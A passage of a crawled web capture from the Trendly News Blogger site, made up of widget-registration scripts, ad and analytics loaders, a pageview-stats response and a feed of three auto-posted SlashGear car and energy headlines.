'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'http://www.trendlynews.in/2023/01/the-exclusive-drive-modes-on-2024.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9174007245239654832}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBsVT0y1yillYgTacU_KMrH4PJiopyntueCQ0wa7fYjM3k_9zLd6p9GyO0TbsebZJSk-YIzMecgRRpLo_28qFQ57rLmGQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4O6c9thfUSRlG7IjQ7hqFaG1g65w:1768886573597', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4O6c9thfUSRlG7IjQ7hqFaG1g65w:1768886573597', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8af72017ed6e0e50389ff89f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBsVT0y1yillYgTacU_KMrH4PJiopyntueCQ0wa7fYjM3k_9zLd6p9GyO0TbsebZJSk-YIzMecgRRpLo_28qFQ57rLmGQ
body_size: -183
content:
{"total":11925154,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,65],[1,62],[2,63],[3,68],[4,71],[5,80],[6,74],[7,75],[8,76],[9,77],[10,100],[11,87],[12,86],[13,89],[14,100],[15,94],[16,87],[17,86],[18,86],[19,90],[20,83],[21,87],[22,87],[23,89],[24,84],[25,83],[26,84],[27,83],[28,76],[29,17]],"nextTickMs":7809}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c1VHQ_8zn61rDuimrQn0QQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768886584141');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/55758.24a47caeaed3909eb2ae.css
body_size: -59
content:
.tv-embed-widget-wrapper span.topPositionCopyright-gYEw6YQB{top:var(--trade-with-logo-top-position-crypto-heatmap,40px)}.tv-embed-widget-wrapper span.bottomPositionCopyright-gYEw6YQB{bottom:32px}#widget-crypto-coins-heatmap-container{height:100%}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU1Wi1jRFE3DxrT4iEbasJOt7ksSMzeOLfT-F6FUCVF73ZlKXhtAIQPNXARjtj9WTzIhGKZ26Cnkq2RowpaocV9N5jHoeCa8JakK52n6nm8T1Fc-GJ2GQQtHeSIK_4lLt02UsOCwHWBq07-Ds8C7KmQxXeNGKjq7RAskFTIKyiMG3G54BLHmDLcEK4j/_-Ad300x250./betrad.js/megaad./wwe_ads./miniads?
body_size: -1290
content:
window['0a2ba763-fa7f-4036-ab69-125d3b7962d6'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=3&start-index=1522&alt=json-in-script&callback=jQuery112404283740273912793_1768886574220&_=1768886574221
body_size: 1698
content:
// API callback
jQuery112404283740273912793_1768886574220({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-20T02:38:22.087+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=1522\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=1519\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=1525\u0026max-results=3"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"1522"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-8226129021799796294"},"published":{"$t":"2022-08-07T01:58:00.005+05:30"},"updated":{"$t":"2022-08-07T01:58:41.985+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"The Bizarre Porsche Cayenne That Was Never Actually Made"},"content":{"type":"html","$t":"The Porsche Cayenne iteration that merged an SUV and a convertible never made it past the Package Function Model stage.\n\u003Cp\u003E\u003Cimg src=\"https:\/\/www.slashgear.com\/img\/gallery\/the-bizarre-porsche-cayenne-that-was-never-actually-made\/intro-1659812344.jpg\" \/\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/5RqpJNs\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/8226129021799796294\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/08\/the-bizarre-porsche-cayenne-that-was.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8226129021799796294"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8226129021799796294"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/08\/the-bizarre-porsche-cayenne-that-was.html","title":"The Bizarre Porsche Cayenne That Was Never Actually Made"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2297141740067869357"},"published":{"$t":"2022-08-07T01:58:00.003+05:30"},"updated":{"$t":"2022-08-07T01:58:40.619+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Domestic Car Sales Have Gone Through A Steep Decline Since COVID"},"content":{"type":"html","$t":"A lot of industries were hit hard with the pandemic, but domestic car sales in the US have been slow to recover from that decline as well.\n\u003Cp\u003E\u003Cimg src=\"https:\/\/www.slashgear.com\/img\/gallery\/domestic-car-sales-have-gone-through-a-steep-decline-since-covid\/intro-1659731042.jpg\" \/\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/eEAl9HB\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2297141740067869357\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/08\/domestic-car-sales-have-gone-through.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2297141740067869357"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2297141740067869357"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/08\/domestic-car-sales-have-gone-through.html","title":"Domestic Car Sales Have Gone Through A Steep Decline Since COVID"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2608290023257357661"},"published":{"$t":"2022-08-07T01:58:00.001+05:30"},"updated":{"$t":"2022-08-07T01:58:39.274+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"The Astonishing Price Tag To Give The Globe Green Energy"},"content":{"type":"html","$t":"An annual figure of about $5 trillion globally is the U.N.'s projected price tag to bring green energy to the entire world.\n\u003Cp\u003E\u003Cimg src=\"https:\/\/www.slashgear.com\/img\/gallery\/the-astonishing-price-tag-to-give-the-globe-green-energy\/intro-1659811663.jpg\" \/\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/bdPVmzE\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2608290023257357661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/08\/the-astonishing-price-tag-to-give-globe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2608290023257357661"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2608290023257357661"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/08\/the-astonishing-price-tag-to-give-globe.html","title":"The Astonishing Price Tag To Give The Globe Green Energy"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWKSRIQNCZOCUrpcsuNTlTUOv_l6dGbVvfcxiwdmAR9jXe-_1nP2NmXf7o31oHD0UjAvWXXSTfMl3_9SpHm3k0j3bITqvpRkqnKPAY1_0yiTkroeiZij0lWix0dmWoUknFKakOSCg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4ODg2NTkwLDkxNjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjMvMDEvdGhlLWV4Y2x1c2l2ZS1kcml2ZS1tb2Rlcy1vbi0yMDI0Lmh0bWwiLG51bGwsW1s4LCJNOWxrelVhWkRzZyJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdLFsyMSwiW1tbWzUsMSxbMF1dLFsxNzY4ODg2NTg1LDc3NTI4OTAwMF0sWzEyMDk2MDBdXV1dIl1dXQ
body_size: 173
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
